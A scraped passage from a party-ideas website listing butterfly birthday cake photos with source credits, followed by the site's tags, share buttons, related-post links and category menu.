<p><img title="sugarpaste butterflies" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-sugarpaste-butterflies-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-sugarpaste-butterflies-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Sugarpaste Butterflies</b>. Source Image: <a href="https://colscupcakesandcakes.files.wordpress.com/2012/07/p6230365.jpg" target="_blank" rel="noopener noreferrer">colscupcakesandcakes.wordpress.com</a>. Visit this site for details: <a href="https://colscupcakesandcakes.wordpress.com/tag/sugarpaste-butterflies/" target="_blank" rel="noopener noreferrer">colscupcakesandcakes.wordpress.com</a></p>
<p>Is it a coincidence that these birthday cake shots are number 21? Commemorate your first birthday as a bona fide grownup with these cake-inspired shots filled with cake vodka, white chocolate liqueur, and rainbow sprays.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Pinky_Promise_Cakes_butterfly_cake">20. Pinky Promise Cakes butterfly cake</span></h2>
<p><img title="butterfly cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-pinky-promise-cakes-butterfly-cake-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-pinky-promise-cakes-butterfly-cake-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Pinky Promise Cakes butterfly cake</b>. Source Image: <a href="https://2.bp.blogspot.com/-9lDN7664DYI/TbMLTZAHV7I/AAAAAAAABNU/XTi8wo4tzow/s1600/cadence%2Bbutterfly%2Bcake.jpg" target="_blank" rel="noopener noreferrer">pinkypromisecakes.blogspot.com</a>. Visit this site for details: <a href="https://pinkypromisecakes.blogspot.com/2011/04/butterfly-cake.html" target="_blank" rel="noopener noreferrer">pinkypromisecakes.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
A traditional chiffon cake is kind of a cross between an oil cake and a sponge cake. 45 Easy Cake Decorating Ideas Gown up your birthday or holiday cake with these easy decorating ideas. A traditional chiffon cake is kind of a cross between an oil cake and a sponge cake. Yellow cake with chocolate buttercream icing, strawberry cake with a whipped icing, butter cake with fresh berries, or possibly you would be a Funfetti cake. While you might be utilized to the typical cake mix that comes from a box, treat the unique birthday someone right with a homemade cake.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-03-26 05:24:35. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/butterfly-birthday-cake-exploding-box/" rel="tag">butterfly birthday cake exploding box</a><a href="https://coolandfantastic.com/tag/butterfly-birthday-cakes-image/" rel="tag">butterfly birthday cakes image</a><a href="https://coolandfantastic.com/tag/butterfly-birthday-candle/" rel="tag">butterfly birthday candle</a><a href="https://coolandfantastic.com/tag/butterfly-birthday-images/" rel="tag">butterfly birthday images</a><a href="https://coolandfantastic.com/tag/butterfly-birthday-party/" rel="tag">butterfly birthday party</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="333585" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/butterfly-birthday-cakes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20Best%20butterfly%20Birthday%20Cakes%20-%20https://coolandfantastic.com/butterfly-birthday-cakes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/apple-pie-with-puff-pastry/">
					<div class="pagi-text">
						<h5 class="prev-title">20 Ideas for Apple Pie with Puff Pastry</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/low-calorie-recipes-with-ground-turkey/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Low Calorie Recipes with Ground Turkey</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Make%20A%20Minecraft%20Birthday%20Cake%20Best%20Of%20Minecraft%20Birthday%20Cake-644363.png" href="https://coolandfantastic.com/how-to-make-a-minecraft-birthday-cake/" title="20 Of the Best Ideas for How to Make A Minecraft Birthday Cake">
																			</a>
										<h3><a href="https://coolandfantastic.com/how-to-make-a-minecraft-birthday-cake/">20 Of the Best Ideas for How to...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-10T10:41:48+00:00">January 10, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Thomas%20Train%20Birthday%20Cake%20Fresh%20Bearylicious%20Cakes%20Thomas%20the%20Train%20Birthday%20Cake-336185.png" href="https://coolandfantastic.com/thomas-train-birthday-cake/" title="The 20 Best Ideas for Thomas Train Birthday Cake">
																			</a>
										<h3><a href="https://coolandfantastic.com/thomas-train-birthday-cake/">The 20 Best Ideas for Thomas Train Birthday...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-08T22:13:54+00:00">January 8, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Candyland%20Birthday%20Cakes%20Fresh%20Kaylynn%20Cakes%20Candyland%20themed%20Birthday%20Cake-500311.png" href="https://coolandfantastic.com/candyland-birthday-cakes/" title="The 20 Best Ideas for Candyland Birthday Cakes">
																			</a>
										<h3><a href="https://coolandfantastic.com/candyland-birthday-cakes/">The 20 Best Ideas for Candyland Birthday Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-24T04:59:17+00:00">December 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Cake%20Remix%20Cold%20Stone%20Awesome%20Cold%20Stone%20Creamery%20Birthday%20Cake%20Remix%20Ice%20Cream-825708.png" href="https://coolandfantastic.com/birthday-cake-remix-cold-stone/" title="Top 20 Birthday Cake Remix Cold Stone">
																			</a>
										<h3><a href="https://coolandfantastic.com/birthday-cake-remix-cold-stone/">Top 20 Birthday Cake Remix Cold Stone</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-13T02:28:53+00:00">December 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Publix%20Birthday%20Cake%20Designs%20Beautiful%20Publix%20Cakes%20Prices%20Models%20amp%20How%20to%20order-815199.png" href="https://coolandfantastic.com/publix-birthday-cake-designs/" title="The 20 Best Ideas for Publix Birthday Cake Designs">
																			</a>
										<h3><a href="https://coolandfantastic.com/publix-birthday-cake-designs/">The 20 Best Ideas for Publix Birthday Cake...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-23T08:00:48+00:00">November 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-American%20Girl%20Birthday%20Cake%20Unique%20How%20to%20Decorate%20An%20American%20Girl%20Cake%20Goo%20Godmother-577021.png" href="https://coolandfantastic.com/american-girl-birthday-cake/" title="20 Best Ideas American Girl Birthday Cake">
																			</a>
										<h3><a href="https://coolandfantastic.com/american-girl-birthday-cake/">20 Best Ideas American Girl Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-10T14:37:21+00:00">November 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wwe%20Birthday%20Cake%20Beautiful%20Wwe%20Birthday%20Party-178044.png" href="https://coolandfantastic.com/wwe-birthday-cake/" title="The Best Ideas for Wwe Birthday Cake">
																			</a>
										<h3><a href="https://coolandfantastic.com/wwe-birthday-cake/">The Best Ideas for Wwe Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-08T07:22:21+00:00">November 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dr%20Seuss%20Birthday%20Cakes%20Fresh%20Dr%20Seuss%20First%20Birthday%20Cake%20Cakecentral-598794.png" href="https://coolandfantastic.com/dr-seuss-birthday-cakes/" title="20 Best Ideas Dr Seuss Birthday Cakes">
																			</a>
										<h3><a href="https://coolandfantastic.com/dr-seuss-birthday-cakes/">20 Best Ideas Dr Seuss Birthday Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-03T18:30:05+00:00">October 3, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dump%20Truck%20Birthday%20Cake%20Awesome%2092%20Best%20Giant%20Cupcake%20Ideas%20Images%20On%20Pinterest-449560.png" href="https://coolandfantastic.com/dump-truck-birthday-cake/" title="20 Best Ideas Dump Truck Birthday Cake">
																			</a>
										<h3><a href="https://coolandfantastic.com/dump-truck-birthday-cake/">20 Best Ideas Dump Truck Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-25T16:19:59+00:00">September 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Cakes%20Pictures%20Elegant%20File%20Birthday%20Cake%20Downpatrick%20April%202010%2002%20Jpg-635572.png" href="https://coolandfantastic.com/birthday-cakes-pictures/" title="20 Best Birthday Cakes Pictures">
																			</a>
										<h3><a href="https://coolandfantastic.com/birthday-cakes-pictures/">20 Best Birthday Cakes Pictures</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-08T05:47:24+00:00">September 8, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9501" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Make%20A%20Minecraft%20Birthday%20Cake%20Best%20Of%20Minecraft%20Birthday%20Cake-644363.png" href="https://coolandfantastic.com/how-to-make-a-minecraft-birthday-cake/" title="20 Of the Best Ideas for How to Make A Minecraft Birthday Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/how-to-make-a-minecraft-birthday-cake/" rel="bookmark" title="20 Of the Best Ideas for How to Make A Minecraft Birthday Cake">
												20 Of the Best Ideas for How to Make A Minecraft Birthday Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-10T10:41:48+00:00">January 10, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Thomas%20Train%20Birthday%20Cake%20Fresh%20Bearylicious%20Cakes%20Thomas%20the%20Train%20Birthday%20Cake-336185.png" href="https://coolandfantastic.com/thomas-train-birthday-cake/" title="The 20 Best Ideas for Thomas Train Birthday Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/thomas-train-birthday-cake/" rel="bookmark" title="The 20 Best Ideas for Thomas Train Birthday Cake">
												The 20 Best Ideas for Thomas Train Birthday Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-08T22:13:54+00:00">January 8, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Candyland%20Birthday%20Cakes%20Fresh%20Kaylynn%20Cakes%20Candyland%20themed%20Birthday%20Cake-500311.png" href="https://coolandfantastic.com/candyland-birthday-cakes/" title="The 20 Best Ideas for Candyland Birthday Cakes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/candyland-birthday-cakes/" rel="bookmark" title="The 20 Best Ideas for Candyland Birthday Cakes">
												The 20 Best Ideas for Candyland Birthday Cakes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-24T04:59:17+00:00">December 24, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Cake%20Remix%20Cold%20Stone%20Awesome%20Cold%20Stone%20Creamery%20Birthday%20Cake%20Remix%20Ice%20Cream-825708.png" href="https://coolandfantastic.com/birthday-cake-remix-cold-stone/" title="Top 20 Birthday Cake Remix Cold Stone"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/birthday-cake-remix-cold-stone/" rel="bookmark" title="Top 20 Birthday Cake Remix Cold Stone">
												Top 20 Birthday Cake Remix Cold Stone											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-13T02:28:53+00:00">December 13, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Publix%20Birthday%20Cake%20Designs%20Beautiful%20Publix%20Cakes%20Prices%20Models%20amp%20How%20to%20order-815199.png" href="https://coolandfantastic.com/publix-birthday-cake-designs/" title="The 20 Best Ideas for Publix Birthday Cake Designs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/publix-birthday-cake-designs/" rel="bookmark" title="The 20 Best Ideas for Publix Birthday Cake Designs">
												The 20 Best Ideas for Publix Birthday Cake Designs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-23T08:00:48+00:00">November 23, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
